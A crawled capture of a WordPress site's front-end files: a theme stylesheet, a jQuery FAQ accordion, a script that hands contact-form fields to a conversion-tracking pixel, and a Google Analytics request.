  /*background-color: #eee;*/
}
/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}
.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  /* move the element up by 5px */
}
.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

.classCAddWrapper{
      padding: 20px;
    background-color: rgba(238, 238, 238, 0.2);
    border: 1px solid #EEEEEE;
}


#float {
    position: relative;
    -webkit-animation: floatBubble 1.5s infinite  normal ease-out;
    animation: floatBubble 1.5s infinite  normal ease-out;
}
@-webkit-keyframes floatBubble {
    0% {
        left:5px;
        right: 0px;
    }
    25% {
        left:0px;
        right: 5px;
    }
    50% {
        left:5px;
        right: 0;
    }
    100% {
        left: 0px;
        right: 5px;
    }
}
@keyframes floatBubble {
    0% {
        left:5px;
        right: 0;
    }
    25% {
        left:0px;
        right: 5px;
    }
    50% {
        left:5px;
        right: 0;
    }
    100% {
        left: 0px;
        right: 5px;
    }
}
/*
Main Image Animation End
*/
/*
Animation Effer Start
*/
@-webkit-keyframes swing
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }
    80%
    {
        -webkit-transform: translateX(1px);
        transform: translateX(1px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes swing
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(1px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
.swing:hover
{
    -webkit-animation: swing 1s ease;
        animation: swing 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}


/*
Animation Effect End
*/


/*  Custom CSS End
-----------------------------------------------*/


/* =Buttons
----------------------------------------------- */
.btn-default, .label-default {
  background-color: #428bca;
  border-color: #428bca;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
.btn-default:hover,
.label-default[href]:hover,
.label-default[href]:focus,
.btn-default:hover, .btn-default:focus,
.btn-default:active,
.btn-default.active,
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover {
  background-color: #363636;
  border-color: #363636;
}
.btn.btn-default {
  color: #FFF;
  text-transform: uppercase;
}
.input-group-btn:last-child>.btn {
  margin-left: 0;
}
button {
  background-color: #428bca;
  border: none;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  color: #fff;
  font-size: 12px;
  padding: 5px 12px;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
button:hover {
  background-color: #363636;
}
#subscription-toggle {
    float: right;
}
/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
#infinite-handle span {
  display: block;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 10px;
  border-radius: 4px;
  padding: 20px;
  background: transparent;
  border: 1px solid #DADADA;
  background: #fff;
  color: #428bca;
  -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;
}
#infinite-handle span:hover {
  background-color: #428bca;
  color: #fff;
}
.cboxPhoto{
  width: 100% !important;
}
.classSPadding{
  padding:0 40px;
}
.classSTPadding{
 padding:40px 0; 
}
/* =Custom Styles
----------------------------------------------- */
.site-branding {
  margin-top: 20px;
  margin-bottom: 20px;
}
.site-description {
  color: #777;
  font-weight: 200;
  font-size: 16px;
}
.page-template-page-homepage-php .carousel {
  margin-top: -20px;
  margin-bottom: 20px;
}

@media (max-width: 768px) {
  .pull-right {
    float: none !important;
  }
  .pull-left {
    float: none !important;
  }
  .flex-caption {
    display: none;
  }
}

/* =Navigation
----------------------------------------------- */

.post-navigation a,
.paging-navigation a {
  border: 1px solid #DADADA;
  background-color: #FFF;
  padding: 8px 14px;
  font-size: 12px;
  border-radius: 4px;
  display: block;
  margin: 0 0 1.5em;
  overflow: hidden;
}
.post-navigation a:hover,
.paging-navigation a:hover {
  color: #FFF;
  background: #428bca;
  text-decoration: none;
}
.paging-navigation {
  text-transform: uppercase;
}
.post-navigation .nav-previous,
.paging-navigation .nav-previous {
  float: left;
}
.post-navigation .nav-next,
.paging-navigation .nav-next  {
  float: right;
  text-align: right;
}
.more-link {
  float: right;
  margin: 10px 0;
}
.single .nav-links {
    margin-top: 30px;
}
.nav>li>a {
  text-transform: uppercase;
  padding: 10px 16px;
}
.navbar.navbar-default {
  background-color: #FFFFFF;
  /*font-family: 'Open Sans', serif;*/
font-family: 'Roboto', sans-serif;
  margin-bottom: 0;
  font-weight: 500;
}
.navbar-default .navbar-nav > li > a {
  /*color: #F5F7FA;*/
  color: #428bca;
  /*line-height: 50px;*/
  line-height: 36px;
  text-transform: uppercase;
  font-size: 14px;
}
.navbar > .container .navbar-brand {
  color: #DADADA;
  font-size: 20px;
  margin: 13px 0;
  /*font-family: 'Roboto Slab', serif;*/
font-family: 'Roboto', sans-serif;
  
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  border-right: none;
  border-left: none;
}
.navbar {
  border-radius: 0;
}
.navbar-default {
  border: none;
  background: #fff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #111;
  background-color: transparent;
  /*background: #428bca;*/
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #111;
  background-color: #428bca;
}
.dropdown-menu {
  font-size: 13px;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
  color: #DADADA;
}
@media (min-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #656D78;
  }
}
@media (min-width: 979px) {
  ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;
  }
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.dropdown-menu > li > a {
  padding: 10px 15px;
  color: #428bca;
}
.dropdown-menu,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  border: none;
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
  background-color: #428bca;
  color: #fff;
}
.dropdown-menu .divider {
  background-color: rgba(0, 0, 0, 0.1);
}
.navbar-nav > li > .dropdown-menu {
  padding: 0;
  margin-top: -3px;
  border-top: 2px solid #428BCA;
}
.navbar-nav > li > a {
  /*padding-top: 18px;
  padding-bottom: 18px;*/
  padding-top: 0;
  padding-bottom: 0;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: transparent;
}
.nav.navbar-nav {
  float: right;
}
@media (max-width: 767px) {
  .nav.navbar-nav {
    float: none;
  }
  .navbar > .container .navbar-brand {
    margin: 0;
  }
  .navbar-default .navbar-nav > li > a {
    line-height: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

/* =Comments
----------------------------------------------- */

.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
}
#respond {
  background-color: transparent !important;
  box-shadow: none !important;
  padding: 0px !important;
}
#respond > p, #respond p.comment-notes, p.logged-in-as {
  margin-bottom: 10px;
}

p.logged-in-as {
  padding-bottom: 0px;
}
.comment-list {
  margin-bottom: 40px !important;
  margin-left: 0px !important;
  padding-left: 0;
}
.comment-list,
.comment-list .children {
    list-style: none;
}
.comment .comment-body {
  background-color: #ffffff;
  margin: 0;
  overflow: hidden;
  padding: 25px;
  margin-top: 2em;
  padding-left: 100px;
  position: relative;
  border: 1px solid #E8E8E8;
  border-bottom: 1px solid #DADADA;
  border-radius: 4px;
}
.comment-list .children {
  margin-left: 0px!important;
  padding-left: 40px;
  border-left: 1px solid #DADADA;
  background-repeat: no-repeat;
  background-position: left 20px;
}
.comment-list li.comment > div img.avatar {
  position: absolute;
  left: 29px;
  top: 29px;
}
#comment-form-title {
  font-size: 24px;
  padding-bottom: 10px;
}
.comment-author.vcard {
  font-size: 12px;
}
.vcard .avatar {
  position: absolute;
  left: 20px;
  top: 29px;
  border-radius: 2px;
}
.comment-metadata {
  font-size: 11px;
  line-height: 16px;
  margin-bottom: 10px;
}
.comment-reply-link {
  float: right;
}
.form-allowed-tags code {
  word-wrap: break-word;
  white-space: inherit;
}
.comment-respond label {
  display: block;
  font-weight: normal;
}
.comment-respond .required {
  color: #C7254E;
}
#submit {
  font-size: 12px;
}
.comment-navigation,
.single .nav-links {
  overflow: hidden;
  margin-top: 30px;
}
.comment-reply-title {
  font-size: 14px;
}
.comment-reply-link {
  background: #C1C0C0;
  border: #C1C0C0;
  font-size: 10px;
  text-transform: uppercase;
}
@media(max-width:767px){
  .post-inner-content {
    padding: 20px 25px;
  }
  .comment-list .children {
    padding-left: 10px;
  }
}
/* =Attachment styling
----------------------------------------------- */
#image-navigation .nav-previous a,
#image-navigation .nav-next a{
  padding: 5px 20px;
  border: 1px solid #E8E8E8;
  border-radius: 4px;
  display: block;
}
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover{
  background-color: #428bca;
  color: #fff;
}
#image-navigation .nav-previous,
#image-navigation .nav-next {
  margin: 10px 0;
}

/* =Gallery
-------------------------------------------------------------- */
.gallery {
  margin-bottom: 20px;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* =Footer
----------------------------------------------- */

#footer-area {
  background-color: #313233;
  color: #999;
  border-top: 2px solid #fff;
}
#footer-area a {
  color: #DADADA;
}
#footer-area .footer-widget-area {
  padding: 40px 0 20px 0;
  overflow: hidden;
}
#footer-area ul li {
 border-bottom: 1px dotted rgba(255, 255, 255, 0);

}
#footer-area ul li a{
  color: #fff;
}

#footer-area ul li a:hover{
  color: #ddd;
}
#footer-area .site-info nav ul li {
  border-bottom: none;
}

.widgettitle {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 25px;
  margin-top: 0;
  color: inherit;
}
#footer-area .widget ul li {
  list-style: none;
}
.footer-nav.nav > li {
  position: relative;
  display: inline-block;
}
.footer-nav.nav {
  float: left;
  margin-bottom: 2px;
}
.footer-widget {
  overflow: hidden;
}
.copyright {
  margin-top: 10px;
  float: right;
  text-align: right;
}
#colophon {
  background-color: #1F1F1F;
  /*padding: 10px 0;*/
  border-top: 1px solid #ccc;
}
.site-info a {
  color: #777;
}
.site-info a:hover {
  color: #999;
}
#footer-area a:hover {
  color: #fff;
}
.site-info {
  color: #999;
  font-size: 12px;
}
.footer-nav.nav > li > a:hover {
  background-color: transparent;
}
.scroll-to-top {
  background: #363636;
  background: rgba(100, 100, 100, 0.8);
  border: 1px solid #fff;
  color: #FFF;
  bottom: 4%;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 20px;
  z-index: 999;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  width: 40px;
  border-radius: 4px;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
.scroll-to-top:hover {
  background: #428bca;
  opacity: .8;
}

@media (max-width: 768px) {
  .site-info, .copyright {
    text-align: center;
  }
  .footer-nav.nav, .copyright {
    float: none;
  }
}

/* =Social icons
----------------------------------------------- */
#secondary .widget .social-icons a {
  color: #fff;
}
.social-icons {
  position: relative;
  text-align: center;
}
.classTopSMWrapper .social-icons {
  position: relative;
  text-align: right;
}
#secondary .widget .social-icons {
  text-align: left;
}
.social-icons a {
  font-size: 18px;
  line-height: 40px;
  list-style: none;
  display: inline-block;
  text-align: center;
  height: 40px;
  width: 40px;
  margin-right: 5px;
  margin-bottom: 5px;
  border-radius: 3px;
  /*background-color: #DADADA;*/
  -webkit-transition: background-color  0.5s;
     -moz-transition: background-color  0.5s;
       -o-transition: background-color  0.5s;
          transition: background-color  0.5s;
}
#footer-area .social-icons a {
  margin-right: 2px;
  background-color: #363636;
  color: #fff;
}

.social-icons a.facebook:hover {
  background-color: #4265b9 !important;
}
.social-icons a.twitter:hover {
  background-color: #55ACEE !important;
}
.social-icons a.dribbble:hover {
  background-color: #ea4c89 !important;
}
.social-icons a.flickr:hover {
  background-color: #ff0084 !important;
}
.social-icons a.googleplus:hover {
  background-color: #d62408 !important;
}
.social-icons a.skype:hover {
  background-color: #0bbff2 !important;
}
.social-icons a.pinterest:hover {
  background-color: #c31e26 !important;
}
.social-icons a.linkedin:hover {
  background-color: #005987 !important;
}
.social-icons a.vimeo:hover {
  background-color: #1bb6ec !important;
}
.social-icons a.tumblr:hover {
  background-color: #35506b !important;
}
.social-icons a.youtube:hover {
  background-color: #df3333 !important;
}
.social-icons a.instagram:hover {
  background-color: #F95B60 !important;
}
.social-icons a.rss:hover {
  background-color: #f39c12 !important;
}
.social-icons a.foursquare:hover {
  background-color: #2398C9 !important;
}
.social-icons a.soundcloud:hover {
  background-color: #F50 !important;
}
.social-icons a.github:hover {
  background-color: #4183C4 !important;
}
.social-icons a.spotify:hover {
  background-color: #81b71a !important;
}
.fa-googleplus:before {
  content: "\f0d5";
}
.fa-vimeo:before {
  content: "\f194";
}

@media (max-width: 992px) {
  .site-branding {
    text-align: center;
  }
}

/* =Call For Action
----------------------------------------------- */
.cfa {
  padding: 30px 0px;
  background: #FFF;
  border-bottom: 1px solid #DADADA;
  text-align: center;
}
.cfa-text{
  font-size: 22px;
  color: #428bca;
  display: block;
  padding-top: 10px;
}
.cfa-button {
  background-color: transparent;
  color: #428bca;
  padding: 15px 30px;
  border-color: #428bca;
}
.cfa-button a {
  color: #428bca;
}
.cfa-button:hover {
  background-color: #428bca;
  color: #fff;
}
.navbar-default .navbar-toggle{
  background: #fff;
    border-color: #fff;
}
.navbar-default .navbar-toggle .icon-bar{
  background-color: #ccc;
}
@media (max-width: 767px) {
  .cfa {
    padding: 0 0 20px;
  }
  .cfa-button {
    padding: 10px 16px;
    margin-top: 10px;
  }
  .classSideLinkWrapper{
    padding: 0 30px;
    position: relative;
    margin-right: 0;
    margin-top: 0;
    margin-left: 0;
  }
  .classCustomHeader{
    height: inherit;
    border-bottom: 5px solid #fff;
  }
  .classNoPadding{
    padding-left: 15px;
    padding-right: 15px;
  }
  .classMessageImgDiv{
    width: 100%;
  }
  .row .classNoPadding{
    padding-left:15px;
    padding-right:15px; 
  }
}



/* =Elements when no javaScript is present
----------------------------------------------- */
#submit,
.tagcloud,
.comment-reply-link,
.widget_rss ul,
button[type=submit],
.postform,
table#wp-calendar {
  display: none;
}
.no-js #submit,
.no-js .tagcloud,
.no-js .comment-reply-link,
.no-js .widget_rss ul,
button[type=submit],
.no-js .postform,
.no-js table#wp-calendar {
  display: block;
}

.cs-top-module img{
	margin-top:-3px;
}

.cs-top-module .classPR{
	width:50px;
	width:75px;
	margin-top: -2px;
}

.classPR.classLogoImg{
	width:175px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.plus91online.com/wp-content/plugins/faq-accordion/slide.js?ver=1.1.1
body_size: 137
content:
jQuery(document).ready(function($){
	$('.odd-faq-question').click(function(){
		$(this).next().slideToggle();
	});
	$(".odd-faq-answer").hide();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.plus91online.com/wp-content/themes/sparkling/js/custom-query.js
body_size: 325
content:
jQuery(document).ready(function($){

    document.addEventListener( 'wpcf7submit', function( event ) {
        var inputs = event.detail.inputs;
        

        if ( '385' == event.detail.contactFormId ) {
            		        
        var data_array = [];
      
        sendAttribute("text-221",data_array);  //Here your-name is input tag name
        sendAttribute("tel-398",data_array);
        sendAttribute("email-877",data_array);
        getPixel(JSON.stringify(data_array),"2b89ceb85e92db7f20d8184026f46f03");        
                            
        }
    }, false );
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=591838808&t=pageview&_s=1&dl=https%3A%2F%2Fwww.plus91online.com%2Fthank-you%2F&ul=en-us%40posix&dt=Thank%20You!%20-%20MediXcel%20helps%20you%20to%20focus%20on%20your%20patient%20and%20provide%20high%20quality%20sevices%20that%20Attract%20the%20consumers.&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2011605314&gjid=680787960&cid=1759622948.1769328573&tid=UA-67371554-1&_gid=1976036631.1769328576&_r=1&_slc=1&z=1516261449
body_size: -570
content:
2,cG-5END39GDWX